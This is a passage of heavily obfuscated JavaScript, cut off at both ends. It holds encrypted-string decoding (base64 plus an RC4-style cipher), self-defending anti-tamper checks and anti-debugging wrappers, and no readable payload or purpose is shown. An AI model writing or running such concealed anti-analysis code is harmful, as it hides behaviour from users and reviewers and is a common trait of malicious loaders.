_0x410722=0x2707*-0x1+0x24af*0x1+0x258,_0x33099c,_0x5ca262,_0x4fc0a9=0x1fb7+0x219*-0xa+-0x1*0xabd;_0x5ca262=_0x483269['charAt'](_0x4fc0a9++);~_0x5ca262&&(_0x33099c=_0x410722%(-0xf58*0x2+0x1fe8+-0x134)?_0x33099c*(0x1*-0x232e+0x26c4+0x1*-0x356)+_0x5ca262:_0x5ca262,_0x410722++%(0x7d4+0x2*-0x904+0xa38))?_0x532c77+=_0x3ac96c['charCodeAt'](_0x4fc0a9+(-0x13*0x53+0x7ee+-0x1bb))-(0x267+0xf48+-0x1*0x11a5)!==-0xb7*0x17+0xa22*0x1+0x64f?String['fromCharCode'](0x1fe4*-0x1+0x56d+0x1b76&_0x33099c>>(-(-0xa*-0x3d1+0x1*-0x15cd+-0x4f*0x35)*_0x410722&0xf0b*0x1+-0x17bf+-0x8ba*-0x1)):_0x410722:-0x13a2+-0x1bc7+0x2f69){_0x5ca262=_0x4e5fa2['indexOf'](_0x5ca262);}for(var _0x43abb5=-0x189d+0xb52+-0xd4b*-0x1,_0x40b059=_0x532c77['length'];_0x43abb5<_0x40b059;_0x43abb5++){_0x4a39a7+='%'+('00'+_0x532c77['charCodeAt'](_0x43abb5)['toString'](0x1*-0x1906+0x1e39+-0x523))['slice'](-(-0x7c1*0x2+0x69*0x33+-0x567));}return decodeURIComponent(_0x4a39a7);};var _0x430837=function(_0x359f1c,_0x1e7e28){var _0x4f664b=[],_0x2f380d=-0xa*-0x15d+-0x6d9*-0x1+0x6b*-0x31,_0x36a384,_0xb7b907='';_0x359f1c=_0x2956ab(_0x359f1c);var _0x4ef47c;for(_0x4ef47c=-0x12b4+0x2365+-0x10b1;_0x4ef47c<-0xa7f*0x1+-0x1*0x1c3d+0x27bc;_0x4ef47c++){_0x4f664b[_0x4ef47c]=_0x4ef47c;}for(_0x4ef47c=-0x9*0x97+0x2017+0x359*-0x8;_0x4ef47c<0x13dd+-0x24d8+0x11fb;_0x4ef47c++){_0x2f380d=(_0x2f380d+_0x4f664b[_0x4ef47c]+_0x1e7e28['charCodeAt'](_0x4ef47c%_0x1e7e28['length']))%(-0x2*-0xf98+-0x1f*-0x47+-0x26c9),_0x36a384=_0x4f664b[_0x4ef47c],_0x4f664b[_0x4ef47c]=_0x4f664b[_0x2f380d],_0x4f664b[_0x2f380d]=_0x36a384;}_0x4ef47c=-0x2697+0x5*0x617+-0x209*-0x4,_0x2f380d=0x309*0x5+-0x62*-0x4f+-0x67d*0x7;for(var _0x593a8f=0x7d6+-0x1*0xd87+0x1f*0x2f;_0x593a8f<_0x359f1c['length'];_0x593a8f++){_0x4ef47c=(_0x4ef47c+(-0x236b*0x1+0x2576+-0x20a))%(-0xc12*-0x1+0x1*-0xe26+0x314),_0x2f380d=(_0x2f380d+_0x4f664b[_0x4ef47c])%(-0x1286+-0x1*-0x297+0x10ef),_0x36a384=_0x4f664b[_0x4ef47c],_0x4f664b[_0x4ef47c]=_0x4f664b[_0x2f380d],_0x4f664b[_0x2f380d]=_0x36a384,_0xb7b907+=String['fromCharCode'](_0x359f1c['charCodeAt'](_0x593a8f)^_0x4f664b[(_0x4f664b[_0x4ef47c]+_0x4f664b[_0x2f380d])%(-0x569*0x6+0x1733+0xa43)]);}return _0xb7b907;};_0x5665['IhTrmy']=_0x430837,_0x15c448=arguments,_0x5665['Oqkjjy']=!![];}var _0x5b698c=_0x8d2916[-0x9a*-0xb+-0x1*0x1149+0xaab],_0x37eba0=_0x57fb57+_0x5b698c,_0x57600d=_0x15c448[_0x37eba0];if(!_0x57600d){if(_0x5665['eKVUwz']===undefined){var _0x42e203=function(_0x41e396){this['hKVVok']=_0x41e396,this['cjWYwG']=[-0xa4e*-0x2+-0xfa5+-0x4f6,0x2485+-0x1*0x1d3+-0x22b2,-0x2bd*-0xd+-0x5ce*0x1+-0x1dcb],this['lLQkgA']=function(){return'newState';},this['sQcvuR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BQmyVi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x42e203['prototype']['BVkWGQ']=function(){var _0x46872b=new RegExp(this['sQcvuR']+this['BQmyVi']),_0x4c7b61=_0x46872b['test'](this['lLQkgA']['toString']())?--this['cjWYwG'][0x858+-0x1e26+-0x3*-0x745]:--this['cjWYwG'][-0x1*-0x146a+-0x1be*-0x1+-0x1628];return this['QNuNQJ'](_0x4c7b61);},_0x42e203['prototype']['QNuNQJ']=function(_0x32748d){if(!Boolean(~_0x32748d))return _0x32748d;return this['mHXtqv'](this['hKVVok']);},_0x42e203['prototype']['mHXtqv']=function(_0x13de44){for(var _0x721f28=-0x24c+-0x78f+0x9db,_0x5bc229=this['cjWYwG']['length'];_0x721f28<_0x5bc229;_0x721f28++){this['cjWYwG']['push'](Math['round'](Math['random']())),_0x5bc229=this['cjWYwG']['length'];}return _0x13de44(this['cjWYwG'][-0x7*-0x115+-0x4fc+-0x297]);},new _0x42e203(_0x5665)['BVkWGQ'](),_0x5665['eKVUwz']=!![];}_0x317ba1=_0x5665['IhTrmy'](_0x317ba1,_0x3ec7d2),_0x15c448[_0x37eba0]=_0x317ba1;}else _0x317ba1=_0x57600d;return _0x317ba1;},_0x5665(_0x15c448,_0x18135c);}var _0x5edcce=_0x4eac82(this,function(){var _0x322e8b={};_0x322e8b[_0x3d8495(0x30c,0x2e2,0x2a4,0x29c,'oSEQ')]=_0x3d8495(0x360,0x29e,0x361,0x3da,'O*g0')+_0x3d8495(0x551,0x528,0x46d,0x4c6,'8L&q')+'+$';function _0x3783dc(_0x291648,_0x3e441f,_0x55ef25,_0x47d971,_0x1b9353){return _0x5665(_0x47d971-0x242,_0x55ef25);}function _0x3d8495(_0x2a8bc8,_0x1a0bd3,_0x15231c,_0x1449da,_0x1d22df){return _0x5665(_0x15231c-0x1a8,_0x1d22df);}function _0x2a36ac(_0x486537,_0x18e46d,_0x47d87c,_0x3fcd24,_0x505c49){return _0x5665(_0x3fcd24-0x42,_0x18e46d);}var _0x509ed5=_0x322e8b;function _0x2fc527(_0x3f8d31,_0x4fb202,_0x454311,_0xcfd79f,_0x4f3b03){return _0x5665(_0x4fb202-0x1d0,_0x4f3b03);}function _0x4b321a(_0x56ec61,_0x41b131,_0x41c616,_0x207b8e,_0x4468eb){return _0x5665(_0x41b131- -0x3a8,_0x4468eb);}return _0x5edcce[_0x3d8495(0x23c,0x3a0,0x32a,0x3a5,'*syB')+_0x4b321a(-0x241,-0x1f2,-0x150,-0x2e6,'aPG$')]()[_0x3d8495(0x33c,0x2b5,0x376,0x28c,'dG2r')+'h'](_0x509ed5[_0x2fc527(0x447,0x3b4,0x2e7,0x43a,'aPG$')])[_0x2a36ac(0x388,'S8js',0x387,0x2cc,0x31a)+_0x2a36ac(0x27c,'O*g0',0x222,0x261,0x204)]()[_0x2a36ac(0x249,'GIoi',0x232,0x2c0,0x25a)+_0x4b321a(-0x1c2,-0xda,-0xc8,-0x1c5,'EN%M')+'r'](_0x5edcce)[_0x4b321a(-0x12d,-0x191,-0xdc,-0x1cc,'Sick')+'h'](_0x509ed5[_0x2a36ac(0x12b,'wRRO',0x10f,0x15b,0x7d)]);});_0x5edcce();var _0x5c7596=function(){function _0x3af99f(_0x109fb1,_0x5e9ed6,_0x2284f1,_0x4f3ffc,_0x1fe1f6){return _0x5665(_0x4f3ffc- -0x343,_0x2284f1);}function _0x25bfc8(_0x244b7f,_0x2b7e28,_0x3f46c6,_0x88e741,_0x13300f){return _0x5665(_0x3f46c6- -0x130,_0x244b7f);}var _0x14c1e3={'sRArU':function(_0x550f07,_0x3c0177){return _0x550f07(_0x3c0177);},'RfGWo':function(_0x287d6d,_0x217bf4){return _0x287d6d+_0x217bf4;},'rmWZt':function(_0x3ca19f,_0x25f05c){return _0x3ca19f+_0x25f05c;},'QbnVS':_0x5d3ff7(0x4e2,0x53b,0x493,'by(s',0x4a6)+_0x5eafb9('fH2s',0x292,0x27c,0x310,0x24c)+_0x5d3ff7(0x544,0x50a,0x5c8,'6i$W',0x575)+_0x3af99f(-0x89,-0x1c9,'Sick',-0x120,-0xc2),'GhPmZ':_0x3f1344(0x3a0,0x4e9,'OCYH',0x404,0x440)+_0x5d3ff7(0x488,0x492,0x4f3,'aft&',0x4c7)+_0x25bfc8('fH2s',-0x65,0x41,-0x19,0x21)+_0x3f1344(0x360,0x2f5,'Wb*h',0x408,0x3af)+_0x3f1344(0x491,0x577,'Xcki',0x50d,0x484)+_0x5d3ff7(0x4fe,0x512,0x4b7,'Khyd',0x56f)+'\x20)','JyhfQ':function(_0x2f7a90,_0x1bafc7){return _0x2f7a90!==_0x1bafc7;},'igcGs':_0x3af99f(-0x19b,-0x1fe,'Qe@#',-0x211,-0x13f),'GMNGr':function(_0xe7355a,_0x56b41f){return _0xe7355a!==_0x56b41f;},'XFpcY':_0x5eafb9('Sick',0x329,0x264,0x3a9,0x25e),'qVEDO':function(_0x3b80a1,_0xe012ef){return _0x3b80a1+_0xe012ef;},'CZwSd':_0x25bfc8('aPG$',0x57,0x4e,0x18,0x47),'BJLZZ':_0x25bfc8('Tq$!',0xb0,0x71,0x15e,0x49),'igeGx':_0x25bfc8('Khyd',0x85,0x6e,-0x3d,-0x6)+'n','gDJJI':_0x3af99f(-0x265,-0x17e,'Ql@P',-0x1b4,-0x186),'jzCKa':_0x5eafb9('F^nG',0x281,0x20d,0x20a,0x344)};function _0x5eafb9(_0x43c769,_0x28e21a,_0x2f7b31,_0x18605b,_0x1594d2){return _0x5665(_0x28e21a-0x77,_0x43c769);}function _0x5d3ff7(_0x342a27,_0x6271b4,_0x16fd12,_0x244cd2,_0x3bcae0){return _0x5665(_0x3bcae0-0x3a2,_0x244cd2);}var _0x578886=!![];function _0x3f1344(_0x55c73c,_0x272d50,_0x53e0b1,_0x26bb8a,_0x1e5271){return _0x5665(_0x1e5271-0x279,_0x53e0b1);}return function(_0x27aff9,_0x184ddc){function _0x1cf534(_0x385a0f,_0x1fc0bd,_0x586d33,_0x441f26,_0x2c9e40){return _0x5eafb9(_0x586d33,_0x1fc0bd-0x13c,_0x586d33-0xbc,_0x441f26-0x9e,_0x2c9e40-0x156);}function _0x3395b7(_0x2c797a,_0x5a4527,_0x134301,_0x5ddd35,_0x34aeb5){return _0x25bfc8(_0x5a4527,_0x5a4527-0xc6,_0x134301-0x1b9,_0x5ddd35-0x146,_0x34aeb5-0x42);}function _0x325c4d(_0x53679f,_0x4470b1,_0x5506b3,_0x19a1a1,_0x1a8101){return _0x5eafb9(_0x1a8101,_0x19a1a1- -0xa7,_0x5506b3-0x36,_0x19a1a1-0x113,_0x1a8101-0x1e);}var _0x283df9={'qtnUC':function(_0xa53356,_0x48b14b){function _0x388a68(_0x451611,_0x97f199,_0x5ea353,_0x5dd758,_0x14d507){return _0x5665(_0x14d507- -0x34f,_0x97f199);}return _0x14c1e3[_0x388a68(-0x1c9,'1n[v',-0x26b,-0x269,-0x1d7)](_0xa53356,_0x48b14b);},'EwacA':_0x14c1e3[_0x1cf534(0x3c7,0x42e,'Khyd',0x46d,0x50b)],'jPtFF':_0x14c1e3[_0x1cf534(0x25a,0x2a8,'SG@F',0x2dc,0x2fb)],'pAaVO':_0x14c1e3[_0x318b96(0x361,'oSEQ',0x2dd,0x373,0x3c4)]};function _0x318b96(_0x12e122,_0x5a7d9d,_0x3cfcd7,_0x51008b,_0x4c2b78){return _0x25bfc8(_0x5a7d9d,_0x5a7d9d-0x2d,_0x12e122-0x271,_0x51008b-0xec,_0x4c2b78-0x135);}function _0x134490(_0x330b32,_0xaa6cca,_0x3ebe72,_0x451a4f,_0x3106c8){return _0x3af99f(_0x330b32-0x48,_0xaa6cca-0x193,_0x3ebe72,_0x3106c8-0x59e,_0x3106c8-0x7);}if(_0x14c1e3[_0x134490(0x310,0x322,'O@xO',0x36b,0x373)](_0x14c1e3[_0x134490(0x3e5,0x479,'lfBL',0x523,0x45f)],_0x14c1e3[_0x1cf534(0x3c4,0x436,'fH2s',0x512,0x3ad)])){var _0x224cb1=_0x578886?function(){function _0x4351e6(_0x20fabc,_0x5cd002,_0x3cab30,_0x25bb37,_0x5d70e3){return _0x325c4d(_0x20fabc-0x2b,_0x5cd002-0xbc,_0x3cab30-0xfe,_0x20fabc- -0x119,_0x25bb37);}function _0x58fd1e(_0x1bac21,_0x2b51d6,_0x2532c5,_0x251c0f,_0x3ceb3d){return _0x325c4d(_0x1bac21-0x129,_0x2b51d6-0x16a,_0x2532c5-0x5,_0x251c0f-0x180,_0x1bac21);}function _0x5217a3(_0x4464de,_0x5161c2,_0x13beba,_0x47bbbd,_0x269287){return _0x318b96(_0x5161c2- -0x2a,_0x4464de,_0x13beba-0x120,_0x47bbbd-0x130,_0x269287-0xbb);}function _0x41522e(_0x1424cd,_0x23db62,_0x55b14c,_0x258493,_0x45f928){return _0x1cf534(_0x1424cd-0x18,_0x258493- -0x3cd,_0x1424cd,_0x258493-0x196,_0x45f928-0x49);}var _0xe4a98e={'hJjfn':function(_0x91fe6a,_0x1a7e80){function _0xbb606f(_0x44541b,_0x1092a4,_0x5eb9b6,_0xd705f0,_0x268394){return _0x5665(_0x44541b-0x2ae,_0xd705f0);}return _0x14c1e3[_0xbb606f(0x48c,0x4f4,0x3df,'S8js',0x520)](_0x91fe6a,_0x1a7e80);},'NBUel':function(_0x3a9947,_0xa5703b){function _0x14772c(_0x5879f6,_0x93d86e,_0x2d16d6,_0x1a4ac8,_0x4387af){return _0x5665(_0x4387af- -0x28c,_0x2d16d6);}return _0x14c1e3[_0x14772c(-0x40,-0x4b,'Ql@P',-0x177,-0xde)](_0x3a9947,_0xa5703b);},'CPlqT':function(_0x5600b4,_0x48a044){function _0x5cd59d(_0x596dd0,_0x2e6fd8,_0x5a8555,_0x52d7fd,_0x3d017a){return _0x5665(_0x3d017a- -0x17,_0x52d7fd);}return _0x14c1e3[_0x5cd59d(0x202,0x1da,0x1ef,'jy4K',0x146)](_0x5600b4,_0x48a044);},'XEvhk':_0x14c1e3[_0x5217a3('@8!J',0x39d,0x361,0x439,0x30a)],'kYQfl':_0x14c1e3[_0x5d4098(-0x163,-0x1b1,'TNb8',-0x291,-0x1ab)]};function _0x5d4098(_0x33ec41,_0x2f4b67,_0x1cc5d0,_0x1aa450,_0x14769f){return _0x3395b7(_0x33ec41-0x16d,_0x1cc5d0,_0x2f4b67- -0x33d,_0x1aa450-0x61,_0x14769f-0x152);}if(_0x14c1e3[_0x5d4098(-0x1d5,-0x10c,'O@xO',-0x103,-0xb4)](_0x14c1e3[_0x58fd1e('ipSB',0x3c4,0x422,0x40b,0x388)],_0x14c1e3[_0x41522e('Tq$!',-0x119,-0xf0,-0xc7,-0x19d)])){var _0x32c070=_0x4c025e?function(){function _0x24a84a(_0x18c731,_0x529906,_0x441b45,_0x4736aa,_0x2cbdee){return _0x5d4098(_0x18c731-0xa5,_0x2cbdee-0x1d0,_0x441b45,_0x4736aa-0x154,_0x2cbdee-0x171);}if(_0x3275df){var _0x53b7ff=_0x3f09e2[_0x24a84a(0x112,0x12e,'6i$W',0xa9,0xae)](_0x38fb60,arguments);return _0x1ac681=null,_0x53b7ff;}}:function(){};return _0x3bb24e=![],_0x32c070;}else{if(_0x184ddc){if(_0x14c1e3[_0x4351e6(0x90,0x9b,0xd8,'Xcki',0xdc)](_0x14c1e3[_0x41522e('aPG$',-0x1a9,-0x9a,-0xb2,-0xb9)],_0x14c1e3[_0x4351e6(0xb9,0x6b,0x6e,'8L&q',0x14a)]))_0x37c444=_0xe4a98e[_0x58fd1e('Qe@#',0x3b3,0x374,0x3e7,0x38c)](_0x1a9750,_0xe4a98e[_0x5d4098(-0x7f,-0x11d,'eaV@',-0x5f,-0x195)](_0xe4a98e[_0x4351e6(-0x44,-0xb5,-0x113,'GIoi',-0xb1)](_0xe4a98e[_0x5d4098(-0xf4,-0x165,'by(s',-0x237,-0x1c7)],_0xe4a98e[_0x5217a3('lfBL',0x35e,0x351,0x3a8,0x2a2)]),');'))();else{var _0xc37ea4=_0x184ddc[_0x5217a3('Wb*h',0x242,0x2a2,0x173,0x1c0)](_0x27aff9,arguments);return _0x184ddc=null,_0xc37ea4;}}}}:function(){};return _0x578886=![],_0x224cb1;}else(function(){return!![];}[_0x318b96(0x303,'by(s',0x236,0x369,0x326)+_0x3395b7(0x385,'Qe@#',0x2a2,0x1eb,0x34a)+'r'](_0x283df9[_0x318b96(0x235,'VUeC',0x19e,0x143,0x30b)](_0x283df9[_0x325c4d(0x213,0x2aa,0x1c1,0x241,'Sick')],_0x283df9[_0x134490(0x531,0x5c2,'reSo',0x461,0x51b)]))[_0x134490(0x3c7,0x458,'Qe@#',0x508,0x433)](_0x283df9[_0x325c4d(0x301,0x2c4,0x316,0x28e,'$j*^')]));};}();(function(){var _0x2ecfa4={'aotbM':function(_0x52d861){return _0x52d861();},'JLcDw':function(_0x532060,_0x5e846e){return _0x532060!==_0x5e846e;},'PajBb':_0x3b1157(-0x1aa,-0x195,-0x1ec,'v*[b',-0x1fa),'CYCck':_0x1c7681(0x6a,0x15d,'Sick',0x9d,0x71)+_0x1c7681(-0x11,0x98,'J%!0',0x15f,0x68)+_0x11d930(0x149,0xeb,0x1a6,0xb1,'Qe@#')+')','TQLIH':_0x11d930(0x109,0x136,0xf0,0x13e,'jO#7')+_0x11d930(0xae,0x187,0xe6,0x3f,'O@xO')+_0x3b1157(-0x14c,-0x1b0,-0x1ec,'ViWk',-0x1c6)+_0x11d930(0xfd,0x9,0x12,0x15,'fH2s')+_0x3a7865(0x25f,0x2d3,'O*g0',0x281,0x2ec)+_0x11d930(0xf1,0x187,0x1b,0xb2,'v^pX')+_0x3b1157(-0x27a,-0x2ed,-0x240,'VUeC',-0x3cd),'QMHkd':function(_0x5ab4a5,_0x4705f1){return _0x5ab4a5(_0x4705f1);},'ISTao':_0x3a7865(0x440,0x4bd,'F^nG',0x355,0x3e7),'tuOus':function(_0x153bfb,_0xa07a8d){return _0x153bfb+_0xa07a8d;},'tESpj':_0x3a7865(0x445,0x30f,'O@xO',0x432,0x3e8),'ILebI':_0x52832d(-0x60,'Xcki',-0xf4,-0x30,0x19),'iLWrX':function(_0x502e5a,_0x358228){return _0x502e5a===_0x358228;},'YOQbm':_0x3b1157(-0xcb,-0x18a,-0x9c,'!AA9',-0x106),'txjHp':_0x11d930(0x1d1,0x2c9,0x200,0x122,'Khyd'),'fNeUw':_0x11d930(0x12a,0x4c,0x70,0x11c,'J%!0'),'JZtOz':function(_0x382d17){return _0x382d17();},'UWbKk':function(_0xfb9484,_0x194e32,_0x4f2c7e){return _0xfb9484(_0x194e32,_0x4f2c7e);}};function _0x11d930(_0x26db0e,_0xa2aa62,_0x5489ee,_0x5dd7bf,_0x44033e){return _0x5665(_0x26db0e- -0xe3,_0x44033e);}function _0x3b1157(_0x563485,_0x227835,_0x1dabcf,_0x665616,_0x18db18){return _0x5665(_0x227835- -0x3da,_0x665616);}function _0x3a7865(_0x3f6b49,_0x412377,_0x2560b9,_0x3709d8,_0x4122f5){return _0x5665(_0x4122f5-0x1ee,_0x2560b9);}function _0x1c7681(_0x29b50c,_0x1ae36f,_0x56e70b,_0x17fdbc,_0x1a21f0){return _0x5665(_0x1a21f0- -0x1c5,_0x56e70b);}function _0x52832d(_0x31072b,_0x1df72c,_0x1c2889,_0x19aa82,_0x4ad703){return _0x5665(_0x19aa82- -0x2da,_0x1df72c);}_0x2ecfa4[_0x3b1157(-0x291,-0x291,-0x1b1,'reSo',-0x2c4)](_0x5c7596,this,function(){function _0x4b8ff6(_0x43edd2,_0x5f2148,_0x30354c,_0xa4ee56,_0x3690e7){return _0x3b1157(_0x43edd2-0x134,_0x5f2148-0x7a,_0x30354c-0xa1,_0xa4ee56,_0x3690e7-0x35);}var _0x16214e={'xurum':function(_0x504bd9){function _0x8567fe(_0x1266a7,_0x378971,_0x43ab5d,_0x122a30,_0x3f8718){return _0x5665(_0x43ab5d-0x1c5,_0x378971);}return _0x2ecfa4[_0x8567fe(0x4ac,'F^nG',0x451,0x53f,0x3c1)](_0x504bd9);}};function _0x2b60f5(_0x1c216c,_0x4a4da1,_0xad2f1b,_0x334269,_0x466a2e){return _0x11d930(_0x466a2e-0x36d,_0x4a4da1-0x1a,_0xad2f1b-0x4a,_0x334269-0x1a0,_0x4a4da1);}function _0x1c40f7(_0x42f288,_0x2434d1,_0x315555,_0x34e47b,_0x31d591){return _0x3a7865(_0x42f288-0x20,_0x2434d1-0x9c,_0x42f288,_0x34e47b-0x60,_0x31d591-0x179);}function _0x5e6351(_0x2ace16,_0x140dc2,_0x9d8b89,_0x21477d,_0x2281f8){return _0x52832d(_0x2ace16-0x26,_0x2ace16,_0x9d8b89-0xfd,_0x9d8b89-0x421,_0x2281f8-0x74);}function _0x4692d2(_0x58d60d,_0x17bcfc,_0x5233cd,_0x3abfbf,_0x2412d1){return _0x1c7681(_0x58d60d-0x121,_0x17bcfc-0xae,_0x5233cd,_0x3abfbf-0x4b,_0x3abfbf-0x265);}if(_0x2ecfa4[_0x1c40f7('Xcki',0x580,0x50d,0x425,0x48a)](_0x2ecfa4[_0x5e6351('Xcki',0x3e2,0x38f,0x3e3,0x32f)],_0x2ecfa4[_0x5e6351('F^nG',0x24a,0x33c,0x27f,0x2c8)]))_0x16214e[_0x1c40f7('O*g0',0x4b8,0x5d1,0x51c,0x56a)](_0x39df29);else{var _0x4101c8=new RegExp(_0x2ecfa4[_0x5e6351('dG2r',0x402,0x37a,0x3ec,0x311)]),_0xbeb1eb=new RegExp(_0x2ecfa4[_0x1c40f7('8L&q',0x69c,0x63d,0x546,0x5c4)],'i'),_0x176b4b=_0x2ecfa4[_0x2b60f5(0x4d1,'i%ou',0x400,0x48e,0x43e)](_0xd7bd,_0x2ecfa4[_0x4692d2(0x230,0x373,'J%!0',0x325,0x38f)]);if(!_0x4101c8[_0x4692d2(0x1eb,0x1e5,'v*[b',0x23f,0x26d)](_0x2ecfa4[_0x4b8ff6(-0x17f,-0x116,-0x104,'aft&',-0x1b3)](_0x176b4b,_0x2ecfa4[_0x4692d2(0x2f0,0x228,'y(ma',0x20e,0x11d)]))||!_0xbeb1eb[_0x5e6351('$j*^',0x31a,0x28c,0x300,0x1ac)](_0x2ecfa4[_0x4b8ff6(-0x2ad,-0x230,-0x145,'6McN',-0x264)](_0x176b4b,_0x2ecfa4[_0x4692d2(0x1dc,0x116,'5w5]',0x1d8,0xf8)])))_0x2ecfa4[_0x5e6351('EN%M',0x29f,0x329,0x23e,0x2b5)](_0x2ecfa4[_0x1c40f7('aPG$',0x5bb,0x52e,0x4f1,0x5d4)],_0x2ecfa4[_0x4b8ff6(-0x1f6,-0x172,-0x159,'EN%M',-0xfd)])?_0x4a6c61=_0x2de48f:_0x2ecfa4[_0x4692d2(0x35a,0x21b,'v^pX',0x2b6,0x2e5)](_0x176b4b,'0');else{if(_0x2ecfa4[_0x2b60f5(0x4c5,'6i$W',0x574,0x454,0x525)](_0x2ecfa4[_0x2b60f5(0x4a5,'jy4K',0x432,0x546,0x4d9)],_0x2ecfa4[_0x5e6351('oSEQ',0x230,0x313,0x38f,0x3d8)])){var _0x4792f3=_0x1fc98f?function(){function _0x36890d(_0x3347d4,_0x463823,_0x34379d,_0x2cb635,_0x52c183){return _0x5e6351(_0x463823,_0x463823-0x1e6,_0x3347d4- -0xbc,_0x2cb635-0x129,_0x52c183-0x12f);}if(_0x5499a3){var _0xf2fdc7=_0x162f66[_0x36890d(0x360,'lfBL',0x3f0,0x28e,0x3df)](_0x448bfb,arguments);return _0xa80057=null,_0xf2fdc7;}}:function(){};return _0x42362e=![],_0x4792f3;}else _0x2ecfa4[_0x4b8ff6(-0x236,-0x1b0,-0xc0,'reSo',-0x14a)](_0xd7bd);}}})();}());var _0x435c89=function(){function _0x20c71c(_0x38e44c,_0x1b8953,_0x54c95d,_0x234e2e,_0x25367d){return _0x5665(_0x54c95d- -0x36c,_0x38e44c);}function _0xc4644f(_0x590df9,_0x5b3a8a,_0x245c4e,_0x3764f2,_0x387db0){return _0x5665(_0x387db0- -0x2ae,_0x245c4e);}function _0x4e1983(_0x4d97e9,_0x1e19eb,_0x573b95,_0x515893,_0x52a8af){return _0x5665(_0x573b95-0x129,_0x4d97e9);}var _0xb3a5db={'fSEhk':function(_0xf796ca,_0x255cc0){return _0xf796ca!==_0x255cc0;},'DXVYO':_0xc4644f(-0x195,-0x1be,'Ql@P',-0x133,-0x14c),'srryJ':_0xc4644f(-0x168,-0x183,'EN%M',-0xc8,-0x1bd),'SWDLW':function(_0x318540,_0x2473a6){return _0x318540===_0x2473a6;},'YRobw':_0x20c71c('Vu%A',-0x31a,-0x22b,-0x2b9,-0x15e),'qaVcZ':function(_0x101d79,_0x373cc7){return _0x101d79(_0x373cc7);},'cNyWW':_0xc4644f(-0xb0,-0xd6,'1n[v',-0x1d3,-0x125)+_0xdf38db(0x4cf,0x3d0,0x3e5,0x412,'fH2s')+_0x20c71c('Xcki',-0x24a,-0x1c0,-0x1ff,-0x160)+')','fDtZM':_0x279fa2(0x692,0x5b1,'y(ma',0x4e6,0x5b7)+_0x4e1983('Ql@P',0x391,0x38a,0x45c,0x45a)+_0xdf38db(0x389,0x2a0,0x383,0x325,'CaEg')+_0xdf38db(0x3b2,0x419,0x435,0x42f,'S8js')+_0xc4644f(-0x14f,-0xea,'aft&',-0x1d1,-0x18e)+_0x279fa2(0x555,0x4d1,'Wb*h',0x41b,0x5bc)+_0x20c71c('1n[v',-0x2c3,-0x257,-0x19b,-0x202),'xlkjO':function(_0x327017,_0x3df9c5){return _0x327017(_0x3df9c5);},'OVOiF':_0xc4644f(0x23,-0xa0,'6i$W',0x21,-0xd),'dXhhv':function(_0x259fc5,_0x22dce5){return _0x259fc5+_0x22dce5;},'rZdzv':_0x279fa2(0x55d,0x581,'CaEg',0x5c6,0x55a),'XgWXT':_0x4e1983('1n[v',0x3be,0x34a,0x37b,0x2fd),'DYSlc':function(_0x520937,_0x1a7b9d){return _0x520937(_0x1a7b9d);},'xBgin':function(_0x2ba7cc){return _0x2ba7cc();},'tUUwf':function(_0x14cddb,_0x37d1c8){return _0x14cddb===_0x37d1c8;},'KIIDp':_0xc4644f(-0x49,-0xd5,'B7T0',-0x1be,-0x11b)};function _0xdf38db(_0x5a94a1,_0x2302d6,_0x21f272,_0x2089fe,_0x3d431a){return _0x5665(_0x21f272-0x28c,_0x3d431a);}var _0x595703=!![];function _0x279fa2(_0x67446,_0x3d33a3,_0x2f1a59,_0x28b52a,_0x3db441){return _0x5665(_0x3d33a3-0x322,_0x2f1a59);}return function(_0x1ed12a,_0x4995fa){function _0x3d6f6a(_0x178cb0,_0x44bf6e,_0x26cf1f,_0x2d3e08,_0x35a215){return _0x20c71c(_0x178cb0,_0x44bf6e-0x17e,_0x2d3e08-0xcc,_0x2d3e08-0x195,_0x35a215-0x16d);}function _0x5bb05f(_0x270e0f,_0x2f9939,_0x64109c,_0x13c658,_0xd610ca){return _0x20c71c(_0xd610ca,_0x2f9939-0xf4,_0x270e0f- -0x3a,_0x13c658-0xb0,_0xd610ca-0x174);}function _0x51ae71(_0x15a4dc,_0x4cdea2,_0x2c0e4a,_0x3e4daa,_0x4816bf){return _0x4e1983(_0x2c0e4a,_0x4cdea2-0x1,_0x4cdea2-0xe,_0x3e4daa-0x116,_0x4816bf-0xe5);}function _0xaf7384(_0x4f05c9,_0x4caff7,_0xec2180,_0x4d390,_0x3df5d2){return _0x4e1983(_0xec2180,_0x4caff7-0x169,_0x4f05c9- -0x2d0,_0x4d390-0x1f2,_0x3df5d2-0x11);}var _0x5bb9fc={'yyFCJ':_0xb3a5db[_0x3d6f6a('CaEg',0x25,0x91,-0x54,-0x13b)],'zTkQM':_0xb3a5db[_0x51ae71(0x286,0x32a,'v^pX',0x370,0x2b0)],'hjLsJ':function(_0x30507d,_0x54be96){function _0x2bf522(_0x2d342,_0x172d44,_0x3c19ce,_0x5b4c7c,_0x198bfe){return _0x3d6f6a(_0x2d342,_0x172d44-0x23,_0x3c19ce-0x114,_0x172d44-0x2f,_0x198bfe-0x67);}return _0xb3a5db[_0x2bf522('O@xO',-0x14b,-0x1bd,-0x213,-0x104)](_0x30507d,_0x54be96);},'OouDZ':_0xb3a5db[_0x51ae71(0x21f,0x2a9,'Qe@#',0x2ca,0x210)],'zcTZc':function(_0x5d3c1f,_0x17de48){function _0x151583(_0x4b755a,_0x58a978,_0x493eb9,_0x185b00,_0x4a3728){return _0x3d6f6a(_0x4b755a,_0x58a978-0x7e,_0x493eb9-0xfc,_0x4a3728-0x1f8,_0x4a3728-0x1c9);}return _0xb3a5db[_0x151583('F^nG',0xc1,0x107,0xf8,0x98)](_0x5d3c1f,_0x17de48);},'iAqQI':_0xb3a5db[_0x3d6f6a('Sick',-0xe5,0x5e,-0x44,0x56)],'LIqeD':_0xb3a5db[_0xaf7384(0x124,0x1fe,'O@xO',0xf6,0xd6)],'FhCEc':function(_0x477314,_0xd2e504){function _0x20d29a(_0x553f64,_0x4a378a,_0x164e57,_0xb1f840,_0x513fd9){return _0x5bb05f(_0x164e57- -0x37,_0x4a378a-0x7c,_0x164e57-0x16c,_0xb1f840-0xe4,_0xb1f840);}return _0xb3a5db[_0x20d29a(-0x22e,-0x18e,-0x277,'Khyd',-0x2ce)](_0x477314,_0xd2e504);},'lHdXB':function(_0x5c98bc){function _0x535e02(_0x242057,_0x357ba6,_0xc3b81a,_0x48ed4f,_0x3040d6){return _0x5bb05f(_0x48ed4f-0x406,_0x357ba6-0x4,_0xc3b81a-0x106,_0x48ed4f-0x91,_0x242057);}return 